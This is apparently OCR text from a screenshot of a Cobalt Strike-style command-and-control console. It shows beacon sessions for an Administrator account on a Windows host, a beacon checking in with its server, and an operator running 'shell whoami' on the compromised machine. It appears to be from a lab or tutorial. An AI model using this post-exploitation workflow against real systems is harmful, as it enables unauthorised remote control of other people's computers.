 111.7.71.33 192.168.23.136 HTTPS-443-DOMAIN Administrator * DESKTOP-F00RQLL
111.7.71.43 192.168.23.136 HTTPS-443-DOMAIN Administrator * DESKTOP-F00RQLL
Event Log X Listeners X Beacon 192.168.23.136@3172 X
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-f00rqll\administrator